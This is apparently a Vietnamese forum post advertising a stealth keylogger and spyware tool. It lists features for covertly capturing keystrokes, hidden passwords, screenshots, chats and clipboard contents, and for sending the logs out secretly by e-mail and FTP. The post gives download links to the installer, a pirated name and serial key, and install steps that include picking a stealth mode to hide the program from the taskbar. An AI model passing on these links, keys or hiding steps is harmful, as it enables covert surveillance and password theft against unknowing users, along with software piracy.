 Có thể hoàn toàn ẩn vô hình, kể cả đối với tường lửaGiám sát định kì (ảnh
chụp màn hình)Chụp các thông tin trên màn hình sau bất cứ cú click chuột
nàoBáo cáo log các dòng đã gõ trong mọi chương trìnhGhi lại password ẩn
dưới các dấu saoGhi lại các cú nhấn nútTính năng ghi log các websiteBáo
cáo log chat AOL/ICQ/AIM/YahooBộ lọc hoạt động onlineKhả năng phát
hiện từ khoá và thông báo – cao cấpGhi log clipboardGửi log và ảnh chụp
màn hình qua e-mail trong chế độ ẩnLog upload lén lút qua FTPCài
đặt/cập nhật/gỡ bỏ từ xaCác file log được mã hoá và có thể bảo vệ bằng
mật khẩuTheo dõi mọi người dùng trên PC, thậm chí cả khi bạn không biết
mật khẩu của họDễ dàng xem và quản lí logXuất log ra định dạng HTMLCó
thể chỉ rõ chương trình cần giám sátHỗ trợ mọi phiên bản Windows, trong
đó có Windows XPRất dễ sử dụng Download:
http://www.remote-logger.com/downloads/i_bpk_trial.exe
Sublink:
http://mega.1280.com/file/2OIRF7M50P/
Key:
Trích dẫn
Name: the_lighthouse
Serial: SBTY-SOQO-OASV-GFNE
Next - > trọn ” Yes ” next - > next
Các bạn trọn ” Setalth ….. ” để ẩn phần mềm khỏi taskbar
next trọn Finish để hoàn thành phần cài đặt
Sau khi việc cài đặt hoàn tất phần mềm sẽ đòi hỏi các bạn nhập seria
number
 